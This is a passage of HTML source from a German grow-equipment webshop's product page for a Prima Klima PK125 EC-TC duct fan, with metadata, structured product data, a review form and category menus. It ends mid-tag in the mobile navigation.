  Generated: 20-01-2026 @ 21:12:15

-->
<link rel="canonical" href="https://www.ledsgrowindoor.de/prima-klima-rohrventilator-pk125mm-ec-tc-680m3.html"/>
<link rel="alternate" href="https://www.ledsgrowindoor.de/index.rss" type="application/rss+xml" title="Neue Produkte"/>
<link href="https://cdn.webshopapp.com/assets/cookielaw.css?2025-02-20" rel="stylesheet" type="text/css"/>
<meta name="robots" content="noodp,noydir"/>
<meta name="google-site-verification" content="OlAAhMBjt4K8yQ187HrOBbVwBrFRAMi4DJbNPLMecog"/>
<meta property="og:url" content="https://www.ledsgrowindoor.de/prima-klima-rohrventilator-pk125mm-ec-tc-680m3.html?source=facebook"/>
<meta property="og:site_name" content="Ledsgrowindoor.de"/>
<meta property="og:title" content="Prima Klima Rohrventilator PK125mm EC-TC 680m3 kaufen?"/>
<meta property="og:description" content="Der PK125 EC-TC 680M3 / Stunde Lüfter. Der Ventilator eignet sich für jedes Wachstumszelt oder jeden Wachstumsschrank. Inkl. Temperatursensor, Montagehalterung."/>
<meta property="og:image" content="https://cdn.webshopapp.com/shops/319996/files/409188730/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg"/>
<script src="https://cdn.pt3.nl/0be22da1-8cfc-424b-8e31-35e68cbff76b.min.js"></script>
<script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/eb3229ab21e89c3c61ee08061/799474a925c80098f87356c79.js");</script>

</script>
<!--[if lt IE 9]>
<script src="https://cdn.webshopapp.com/assets/html5shiv.js?2025-02-20"></script>
<![endif]-->
<!-- [END] 'blocks/head.rain' -->
     <title>Prima Klima Rohrventilator PK125mm EC-TC 680m3 kaufen?</title>
    <meta name="description" content="Der PK125 EC-TC 680M3 / Stunde Lüfter. Der Ventilator eignet sich für jedes Wachstumszelt oder jeden Wachstumsschrank. Inkl. Temperatursensor, Montagehalterung." />
    <meta name="keywords" content="Prima, Klima, Prima, Klima, Rohrventilator, PK125mm, EC-TC, 680m3, spider farmer, mars hydro, kind led, Gorilla, Fluence, SPYDR, wachsen mit LED, wachsen drinnen, wachsen Paprika, wachsen Tomaten" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">

    <link rel="shortcut icon" href="https://cdn.webshopapp.com/shops/319996/themes/181749/v/1827687/assets/favicon.ico?20230405075425" type="image/x-icon" />
    <link rel="preconnect" href="https://fonts.gstatic.com" />
    <link rel="dns-prefetch" href="https://fonts.gstatic.com">
    <link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="dns-prefetch" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://ajax.googleapis.com">
		<link rel="dns-prefetch" href="https://ajax.googleapis.com">
		<link rel="preconnect" href="https://cdn.webshopapp.com/">
		<link rel="dns-prefetch" href="https://cdn.webshopapp.com/">
    
       
                        <link rel="preload" href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600&family=Poppins:wght@600&display=swap" as="style" />
    <link rel="preload" href="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/bootstrap-min.css?20240710232846" as="style" />
    <link rel="preload" href="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/owl-carousel-min.css?20240710232846" as="style" />
    <link rel="preload" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox.css" as="style" />
    <link rel="preload" href="https://cdn.webshopapp.com/assets/gui-2-0.css?2025-02-20" as="style" />
    <link rel="preload" href="https://cdn.webshopapp.com/assets/gui-responsive-2-0.css?2025-02-20" as="style" />
        	<link rel="preload" href="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/icomoon-light.ttf?20240710232846" as="font" crossorigin>
        <link rel="preload" href="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/style.css?20240710232846" as="style" />
    <link rel="preload" href="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/custom.css?20240710232846" as="style" />
    
    <script src="https://cdn.webshopapp.com/assets/jquery-1-9-1.js?2025-02-20"></script>
            <link rel="preload" href="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/bootstrap-min.js?20240710232846" as="script">
    <link rel="preload" href="https://cdn.webshopapp.com/assets/gui.js?2025-02-20" as="script">
    <link rel="preload" href="https://cdn.webshopapp.com/assets/gui-responsive-2-0.js?2025-02-20" as="script">
    <link rel="preload" href="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/scripts.js?20240710232846" as="script">
    <link rel="preload" href="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/global.js?20240710232846" as="script">
    
    <meta property="og:title" content="Prima Klima Rohrventilator PK125mm EC-TC 680m3 kaufen?">
<meta property="og:type" content="website"> 
<meta property="og:site_name" content="Ledsgrowindoor.de">
<meta property="og:url" content="https://www.ledsgrowindoor.de/">
<meta property="og:image" content="https://cdn.webshopapp.com/shops/319996/files/409188730/1000x1000x2/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg">
<meta name="twitter:title" content="Prima Klima Rohrventilator PK125mm EC-TC 680m3 kaufen?">
<meta name="twitter:description" content="Der PK125 EC-TC 680M3 / Stunde Lüfter. Der Ventilator eignet sich für jedes Wachstumszelt oder jeden Wachstumsschrank. Inkl. Temperatursensor, Montagehalterung.">
<meta name="twitter:site" content="Ledsgrowindoor.de">
<meta name="twitter:card" content="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/logo.png?20240710232846">
<meta name="twitter:image" content="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/share-image.jpg?20240710232846">
<script type="application/ld+json">
  [
        {
      "@context": "https://schema.org/",
      "@type": "BreadcrumbList",
      "itemListElement":
      [
        {
          "@type": "ListItem",
          "position": 1,
          "item": {
            "@id": "https://www.ledsgrowindoor.de/",
            "name": "Home"
          }
        },
                {
          "@type": "ListItem",
          "position": 2,
          "item":	{
            "@id": "https://www.ledsgrowindoor.de/prima-klima-rohrventilator-pk125mm-ec-tc-680m3.html",
            "name": "Prima Klima Rohrventilator PK125mm EC-TC 680m3"
          }
        }              ]
    },
            {
      "@context": "https://schema.org/",
      "@type": "Product", 
      "name": "Prima Klima Prima Klima Rohrventilator PK125mm EC-TC 680m3",
      "url": "https://www.ledsgrowindoor.de/prima-klima-rohrventilator-pk125mm-ec-tc-680m3.html",
      "productID": "120272210",
            "brand": {
        "@type": "Brand",
        "name": "Prima Klima"
      },
            "description": "PK 125 EC-TC Ventilator 680M3 Der unverwüstliche Rohrventilator von Prima Klima mit Kontroller produziert keine Brummgeräusche, selbst wenn der Ventilator auch nur auf 20% seiner Leistung läuft. Genau wie beim GT 125 Controller hat der PK125 EC-TC eine ei",      "image": [
            "https://cdn.webshopapp.com/shops/319996/files/409188730/1500x1500x2/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg",            "https://cdn.webshopapp.com/shops/319996/files/409188730/1500x1500x2/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg",            "https://cdn.webshopapp.com/shops/319996/files/409188730/1500x1500x2/prima-klima-prima-klima-rohrventilator-pk125mm-ec.jpg"            ],
      "gtin13": "7424929047022",      "mpn": "1150.0207-1",      "sku": "7424929047022",      "offers": {
        "@type": "Offer",
        "price": "289.95",
        "url": "https://www.ledsgrowindoor.de/prima-klima-rohrventilator-pk125mm-ec-tc-680m3.html",
        "priceValidUntil": "2027-01-20",
        "priceCurrency": "EUR",
                "availability": "https://schema.org/InStock",
        "inventoryLevel": "0"
              }
          },
        {
      "@context": "https://schema.org/",
      "@type": "Organization",
      "url": "https://www.ledsgrowindoor.de/",
      "name": "Ledsgrowindoor.de",
      "legalName": "Ledsgrowindoor.de",
      "description": "Der PK125 EC-TC 680M3 / Stunde Lüfter. Der Ventilator eignet sich für jedes Wachstumszelt oder jeden Wachstumsschrank. Inkl. Temperatursensor, Montagehalterung.",
      "logo": "https://cdn.webshopapp.com/shops/319996/themes/181749/assets/logo.png?20240710232846",
      "image": "https://cdn.webshopapp.com/shops/319996/themes/181749/assets/share-image.jpg?20240710232846",
      "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "Customer service",
        "telephone": ""
      },
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "",
        "addressLocality": "",
        "postalCode": "",
        "addressCountry": "DE"
      }
          },
    { 
      "@context": "https://schema.org/", 
      "@type": "WebSite", 
      "url": "https://www.ledsgrowindoor.de/", 
      "name": "Ledsgrowindoor.de",
      "description": "Der PK125 EC-TC 680M3 / Stunde Lüfter. Der Ventilator eignet sich für jedes Wachstumszelt oder jeden Wachstumsschrank. Inkl. Temperatursensor, Montagehalterung.",
      "author": [
        {
          "@type": "Organization",
          "url": "https://www.dmws.nl/",
          "name": "DMWS BV",
          "address": {
            "@type": "PostalAddress",
            "streetAddress": "Wilhelmina plein 25",
            "addressLocality": "Eindhoven",
            "addressRegion": "NB",
            "postalCode": "5611 HG",
            "addressCountry": "NL"
          }
        }
      ]
    }      ]
</script>    
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600&family=Poppins:wght@600&display=swap" type="text/css">
    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/bootstrap-min.css?20240710232846" type="text/css">
    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/owl-carousel-min.css?20240710232846" type="text/css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox.css" type="text/css">
    <link rel="stylesheet" href="https://cdn.webshopapp.com/assets/gui-2-0.css?2025-02-20" type="text/css">
    <link rel="stylesheet" href="https://cdn.webshopapp.com/assets/gui-responsive-2-0.css?2025-02-20" type="text/css">
    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/style.css?20240710232846" type="text/css">
    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/custom.css?20240710232846" type="text/css">
    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/eb3229ab21e89c3c61ee08061/799474a925c80098f87356c79.js");</script>

  </head>
  <body>
    <aside id="cart" class="sidebar d-flex cart palette-bg-white"><div class="heading d-none d-sm-block"><i class="icon-x close"></i><h3>Mein Warenkorb</h3></div><div class="heading d-sm-none palette-bg-accent-light mobile"><i class="icon-x close"></i><h3>Mein Warenkorb</h3></div><div class="filledCart d-none"><ul class="list-cart list-inline mb-0 scrollbar"></ul><div class="totals-wrap"><p data-cart="total">Gesamt (<span class="length">0</span>) Produkte<span class="amount">€0,00</span></p><p data-cart="shipping" class="shipping d-none">Versandkosten<span class="positive"><b>Gratis</b></span></p><p data-cart="vat">MWST.<span>€0,00</span></p><p class="free-shipping">Shop nog voor <b class="amount">€200,00</b> en je bestelling wordt <b class="positive">Gratis</b> verzonden!</p><p class="total" data-cart="grand-total"><b>Insgesamt</b><span class="grey">Inkl. MwSt.</span><span><b>€0,00</b></span></p></div><div class="continue d-flex align-items-center"><a href="https://www.ledsgrowindoor.de/cart/" class="button solid cta">Ja, ik wil dit bestellen</a></div></div><p class="emptyCart align-items-center">Keine Artikel in Ihrem Warenkorb...</p><div class="bottom d-none d-sm-block"><div class="payments d-flex justify-content-center flex-wrap dmws-payments"><div class="d-flex align-items-center justify-content-center"><img class="lazy" src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846" data-src="https://cdn.webshopapp.com/assets/icon-payment-banktransfer.png?2025-02-20" alt="Bank transfer" height="16" width="37" /></div><div class="d-flex align-items-center justify-content-center"><img class="lazy" src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846" data-src="https://cdn.webshopapp.com/assets/icon-payment-creditcard.png?2025-02-20" alt="Credit Card" height="16" width="37" /></div><div class="d-flex align-items-center justify-content-center"><img class="lazy" src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846" data-src="https://cdn.webshopapp.com/assets/icon-payment-ideal.png?2025-02-20" alt="iDEAL" height="16" width="37" /></div><div class="d-flex align-items-center justify-content-center"><img class="lazy" src="https://cdn.webshopapp.com/shops/319996/themes/181749/assets/lazy-preload.jpg?20240710232846" data-src="https://cdn.webshopapp.com/assets/icon-payment-mistercash.png?2025-02-20" alt="Bancontact" height="16" width="37" /></div></div></div></aside><aside id="sidereview" class="sidebar d-flex palette-bg-white"><div class="heading d-none d-sm-block"><i class="icon-x close"></i><h3>Schreibe deine eigene Bewertung für Prima Klima Rohrventilator PK125mm EC-TC 680m3</h3></div><div class="heading d-sm-none palette-bg-black"><i class="icon-x close"></i><h3>Schreibe deine eigene Bewertung für Prima Klima Rohrventilator PK125mm EC-TC 680m3</h3></div><form action="https://www.ledsgrowindoor.de/account/reviewPost/120272210/" method="post" id="form-review"><input type="hidden" name="key" value="9a94aa5362018abb14b6b2a25490f157"><label for="review-form-score">How many stars do you give us?</label><div class="d-flex align-items-center stars-wrap"><div class="d-flex align-items-center stars"><i class="icon-star active" data-stars="1"></i><i class="icon-star active" data-stars="2"></i><i class="icon-star active" data-stars="3"></i><i class="icon-star active" data-stars="4"></i><i class="icon-star active" data-stars="5"></i></div><span data-message="1" style="display: none;">Only 1 star?</span><span data-message="2" style="display: none;">Yaay 2 stars.</span><span data-message="3" style="display: none;">This is not bad.</span><span data-message="4" style="display: none;">Good, 4 stars</span><span data-message="5">Fantastic, you give us 5 stars!</span></div><select id="review-form-score" name="score"><option value="1">1 Stern</option><option value="2">2 Stern (e)</option><option value="3">3 Stern (e)</option><option value="4">4 Stern (e)</option><option value="5" selected="selected">5 Stern (e)</option></select><div><label for="review-form-name">Name *</label><input id="review-form-name" type="text" name="name" value="" required placeholder="Name"></div><div><label for="review-form-email">E-Mail * <span>Ihre E-Mail-Adresse wird nicht veröffentlicht.</span></label><input id="review-form-email" type="text" name="email" value="" required placeholder="E-Mail"></div><div><label for="review-form-review">Nachricht *</label><textarea id="review-form-review" class="" name="review" required placeholder="Bewerten"></textarea></div><button type="submit" class="button">Senden</button></form></aside><header id="variant-1" class="d-none d-md-block sticky"><div class="sticky"><div class="overlay palette-bg-black"></div><div class="mainbar palette-bg-white"><div class="container"><div class="row align-items-center justify-content-between"><div class="col-12 d-flex align-items-center justify-content-between"><a href="https://www.ledsgrowindoor.de/" title=" Ledsgrowindoor.de der Spezialist für jeden Indoor-Anbau" class="logo nf"><img src="https://cdn.webshopapp.com/shops/319996/files/427495119/ledsgrowindoor-logo-adobe-express.svg" alt=" Ledsgrowindoor.de der Spezialist für jeden Indoor-Anbau" width="200" height="60" /></a><form action="https://www.ledsgrowindoor.de/search/" method="get" role="search" class="formSearch search-form default"><input type="text" name="q" autocomplete="off" value="" aria-label="Suchen" placeholder="Suchen ..." /><i class="icon-x"></i><button type="submit" class="search-btn" title="Suchen"><i class="icon-search"></i></button><div class="search-results palette-bg-white"><div class="heading">Suchergebnisse für '<span></span>'</div><ul class="list-inline list-results"></ul><ul class="list-inline list-products"></ul><a href="#" class="all">Alle Ergebnisse anzeigen</a></div></form><a href="/collection" class="button">Siehe komplette angebot</a><div class="wrap-cart d-flex align-items-center"><div class="drop-down with-overlay account login"><div class="current"><a href="https://www.ledsgrowindoor.de/account/login/" aria-label="Mein Konto" class="nf"><span class="d-lg-none"><i class="icon-account"></i></span><span class="d-none d-lg-block"><i class="icon-account"></i></span></a></div><div class="drop shadow d-none d-md-block"><ul class="list-inline mb-0"><li><i class="icon-check"></i> Login USP 1</li><li><i class="icon-check"></i> Login USP 2</li><li><i class="icon-check"></i> Login USP 3</li></ul><div class="d-flex align-items-center justify-content-between"><a href="https://www.ledsgrowindoor.de/account/login/" class="button">anmelden</a><span>Neu? <a href="https://www.ledsgrowindoor.de/account/register/">Benutzerkonto anlegen</a></span></div></div></div><div class="drop-down with-overlay account wishlist"><div class="current"><a href="https://www.ledsgrowindoor.de/account/login/" aria-label="Wunschzettel" class="nf"><span class="fs0">Wunschzettel</span><i class="icon-wishlist"></i></a></div><div class="drop shadow d-none d-md-block"><h4>Keine Produkte auf dem Wunschzettel...</h4><p>Log in en voeg producten toe door op het <i class="icon-wishlist"></i> icoon te klikken.</p><div class="d-flex align-items-center justify-content-between"><a href="https://www.ledsgrowindoor.de/account/login/" class="button">anmelden</a><span>Neu? <a href="https://www.ledsgrowindoor.de/account/register/">Benutzerkonto anlegen</a></span></div></div></div><a href="https://www.ledsgrowindoor.de/cart/" class="pos-r cart nf"><i class="icon-bag"></i><span class="count">0</span></a></div></div></div></div></div><div class="menubar palette-bg-white shadow"><div class="container"><div class="row"><div class="col-12"><div class="menu d-none d-md-flex align-items-center default default standard "><ul class="list-inline mb-0"><a href="/" style="margin-right: 16px; position: relative; top: -2px;" alt="home" ><svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" 
	 width="14px" height="14px" viewBox="0 0 495.398 495.398" alt="home"
	 xml:space="preserve"><g><g><g><path d="M487.083,225.514l-75.08-75.08V63.704c0-15.682-12.708-28.391-28.413-28.391c-15.669,0-28.377,12.709-28.377,28.391
				v29.941L299.31,37.74c-27.639-27.624-75.694-27.575-103.27,0.05L8.312,225.514c-11.082,11.104-11.082,29.071,0,40.158
				c11.087,11.101,29.089,11.101,40.172,0l187.71-187.729c6.115-6.083,16.893-6.083,22.976-0.018l187.742,187.747
				c5.567,5.551,12.825,8.312,20.081,8.312c7.271,0,14.541-2.764,20.091-8.312C498.17,254.586,498.17,236.619,487.083,225.514z" alt="home" /><path d="M257.561,131.836c-5.454-5.451-14.285-5.451-19.723,0L72.712,296.913c-2.607,2.606-4.085,6.164-4.085,9.877v120.401
				c0,28.253,22.908,51.16,51.16,51.16h81.754v-126.61h92.299v126.61h81.755c28.251,0,51.159-22.907,51.159-51.159V306.79
				c0-3.713-1.465-7.271-4.085-9.877L257.561,131.836z" alt="home" /></g></g></g></svg></a><li class="list-inline-item has-sub"><a href="https://www.ledsgrowindoor.de/led-growlampen/">LED Growlampen<i class="icon-chevron-down" style="float: none; transform: none; top: auto; margin-left: 8px;"></i></a><ul class="sub palette-bg-light"><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/apollo/">Apollo</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/black-dog/">Black Dog</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/fluence/">Fluence</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/g-bars/">G-Bars</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/hortilight/">Hortilight</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/kind-led/">KIND LED</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/lumen-king/">Lumen King</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/lumatek/">Lumatek</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/mars-hydro/">Mars Hydro</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/sanlight/">Sanlight</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/spectro-light/">Spectro Light</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/spider-farmer/">Spider Farmer</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/spectrabox/">Spectrabox</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/spectrum-king/">Spectrum King</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/secret-jardin/">Secret Jardin</a></li><li class=""><a href="https://www.ledsgrowindoor.de/led-growlampen/viparspectra/">Viparspectra</a></li></ul></li><li class="list-inline-item has-sub"><a href="https://www.ledsgrowindoor.de/growboxen/">Growboxen<i class="icon-chevron-down" style="float: none; transform: none; top: auto; margin-left: 8px;"></i></a><ul class="sub palette-bg-light"><li class=""><a href="https://www.ledsgrowindoor.de/growboxen/garden-highpro/">Garden Highpro</a></li><li class=""><a href="https://www.ledsgrowindoor.de/growboxen/gorilla/">Gorilla</a></li><li class=""><a href="https://www.ledsgrowindoor.de/growboxen/homebox-ambient/">Homebox Ambient</a></li><li class=""><a href="https://www.ledsgrowindoor.de/growboxen/homelab/">Homelab</a></li><li class=""><a href="https://www.ledsgrowindoor.de/growboxen/phantom/">Phantom</a></li><li class=""><a href="https://www.ledsgrowindoor.de/growboxen/mars-hydro/">Mars Hydro</a></li><li class=""><a href="https://www.ledsgrowindoor.de/growboxen/spider-farmer/">Spider Farmer</a></li></ul></li><li class="list-inline-item has-sub"><a href="https://www.ledsgrowindoor.de/growbox-komplettset/">Growbox Komplettset<i class="icon-chevron-down" style="float: none; transform: none; top: auto; margin-left: 8px;"></i></a><ul class="sub palette-bg-light"><li class=""><a href="https://www.ledsgrowindoor.de/growbox-komplettset/ihr-growset-selbst-zusammenstellen/">Ihr Growset selbst zusammenstellen</a></li></ul></li><li class="list-inline-item"><a href="https://www.ledsgrowindoor.de/growschrank/">Growschrank</a></li><li class="list-inline-item has-sub"><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/"> Lüftung &amp; Klimatechnik<i class="icon-chevron-down" style="float: none; transform: none; top: auto; margin-left: 8px;"></i></a><ul class="sub palette-bg-light"><li class=""><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/komplette-lueftungssysteme/">Komplette Lüftungssysteme</a></li><li class=""><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/aktivkohlefilter/">Aktivkohlefilter</a></li><li class=""><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/rohrventilatoren/">Rohrventilatoren</a></li><li class=""><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/ventilatoren/">Ventilatoren</a></li><li class=""><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/luftbefeuchter/">Luftbefeuchter</a></li><li class=""><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/luenftungsrohre/">Lünftungsrohre</a></li><li class=""><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/co2-systeme/">CO2-Systeme</a></li><li class=""><a href="https://www.ledsgrowindoor.de/lueftung-klimatechnik/growbox-heizung/">Growbox Heizung</a></li></ul></li><li class="list-inline-item has-sub"><a href="https://www.ledsgrowindoor.de/duengemittel/">Düngemittel<i class="icon-chevron-down" style="float: none; transform: none; top: auto; margin-left: 8px;"></i></a><ul class="sub palette-bg-light"><li class=""><a href="https://www.ledsgrowindoor.de/duengemittel/advanced-nutrients/">Advanced Nutrients</a></li><li class=""><a href="https://www.ledsgrowindoor.de/duengemittel/biobizz/">Biobizz</a></li><li class=""><a href="https://www.ledsgrowindoor.de/duengemittel/biotabs/">Biotabs</a></li><li class=""><a href="https://www.ledsgrowindoor.de/duengemittel/green-house-feeding/">Green House Feeding</a></li><li class=""><a href="https://www.ledsgrowindoor.de/duengemittel/plagron/">Plagron</a></li></ul></li><li class="list-inline-item has-sub"><a href="https://www.ledsgrowindoor.de/toepfe-behaelter/">Töpfe &amp; Behälter<i class="icon-chevron-down" style="float: none; transform: none; top: auto; margin-left: 8px;"></i></a><ul class="sub palette-bg-light"><li class=""><a href="https://www.ledsgrowindoor.de/toepfe-behaelter/air-toepfe/">Air Töpfe</a></li><li class=""><a href="https://www.ledsgrowindoor.de/toepfe-behaelter/root-pouches/">Root Pouches</a></li><li class=""><a href="https://www.ledsgrowindoor.de/toepfe-behaelter/toepfe-und-behaelter/">Töpfe und Behälter</a></li><li class=""><a href="https://www.ledsgrowindoor.de/toepfe-behaelter/pflanzschalen/">Pflanzschalen</a></li><li class=""><a href="https://www.ledsgrowindoor.de/toepfe-behaelter/trays/">Trays</a></li></ul></li><li class="list-inline-item has-sub"><a href="https://www.ledsgrowindoor.de/growzubehoer/">Growzubehör<i class="icon-chevron-down" style="float: none; transform: none; top: auto; margin-left: 8px;"></i></a><ul class="sub palette-bg-light"><li class="has-children"><a href="https://www.ledsgrowindoor.de/growzubehoer/bewaesserungssysteme/">Bewässerungssysteme<i class="icon-chevron-down"></i></a><ul class="subsub palette-bg-light"><li><a href="https://www.ledsgrowindoor.de/growzubehoer/bewaesserungssysteme/oxypot-dwc/">Oxypot DWC</a></li><li><a href="https://www.ledsgrowindoor.de/growzubehoer/bewaesserungssysteme/flow-grow-10753919/">Flow &amp; Grow</a></li><li><a href="https://www.ledsgrowindoor.de/growzubehoer/bewaesserungssysteme/g-tools-3-in-1-growsysteme/">G-Tools 3 in 1 growsysteme</a></li></ul></li><li class=""><a href="https://www.ledsgrowindoor.de/growzubehoer/wasserspeicher/">Wasserspeicher</a></li><li class=""><a href="https://www.ledsgrowindoor.de/growzubehoer/propagator/">Propagator</a></li><li class=""><a href="https://www.ledsgrowindoor.de/growzubehoer/ph-und-ec-messgeraete/">pH- und EC-Messgeräte</a></li><li class=""><a href="https://www.ledsgrowindoor.de/growzubehoer/drucksprueher/">Drucksprüher</a></li><li class=""><a href="https://www.ledsgrowindoor.de/growzubehoer/grow-zubehoer/">Grow Zubehör</a></li><li class=""><a href="https://www.ledsgrowindoor.de/growzubehoer/schaltuhr/">Schaltuhr</a></li><li class=""><a href="https://www.ledsgrowindoor.de/growzubehoer/method-seven/">Method Seven</a></li></ul></li></ul></div></div></div></div></div></div><div class="spacetop"></div></header><header id="mobile-variant-4" class="d-md-none mobile-header sticky"><div class="overlay palette-bg-black"></div><div class="top shadow palette-bg-white"><div class="container"><div class="row"><div class="col-12 d-flex align-items-center justify-content-between"><div class="d-md-none mobile-menu"><i class="icon-menu"></i><div class="menu-wrapper"><div class="d-flex align-items-center justify-content-between heading palette-bg-white"><span>Menu</span><i class="icon-x"></i></div><ul class="list-inline mb-0 palette-bg-white"><li class="link"><a href="/collection">Siehe komplette angebot</a></li><li class="categories images"><a href="https://www.ledsgrowindoor.de/catalog/" data-title="kategorien">Kategorien</a><div class="back">Terug naar overzicht</div><ul><li class="menu-cat has-sub img"><a href="https://www.ledsgrowindoor.de/led-growlampen/" class="nf" data-title="led growlampen"><img src="https://cdn.webshopapp.com/shops/319996/files/428062135/30x40x3/image.jpg" alt="LED Growlampen" height="40" width="30" />LED Growlampen<i class="icon-chevron-down"></i></a><ul class="sub"><li style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428062135/30x40x3/image.jpg" alt="LED Growlampen" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/" data-title="led growlampen">Alle led growlampen</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514789/30x40x3/image.jpg" alt="Apollo" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/apollo/" data-title="apollo">Apollo</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514776/30x40x3/image.jpg" alt="Black Dog" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/black-dog/" data-title="black dog">Black Dog</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514756/30x40x3/image.jpg" alt="Fluence" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/fluence/" data-title="fluence">Fluence</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514800/30x40x3/image.jpg" alt="G-Bars" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/g-bars/" data-title="g-bars">G-Bars</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514755/30x40x3/image.jpg" alt="Hortilight" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/hortilight/" data-title="hortilight">Hortilight</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514777/30x40x3/image.jpg" alt="KIND LED" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/kind-led/" data-title="kind led">KIND LED</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/363938547/30x40x3/image.jpg" alt="Lumen King" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/lumen-king/" data-title="lumen king">Lumen King</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/427514759/30x40x3/image.jpg" alt="Lumatek" height="40" width="30" style="max-width: 30px; max-height: 40px; object-fit: contain; margin-right: 5px;" /><a href="https://www.ledsgrowindoor.de/led-growlampen/lumatek/" data-title="lumatek">Lumatek</a></li><li class="" style="display: flex; align-items: center;"><img src="https://cdn.webshopapp.com/shops/319996/files/428550912/30x40x3/image.jpg" alt="Mars Hydro" height="40" width="30" style="max-width: 30px; max-height: 40px; 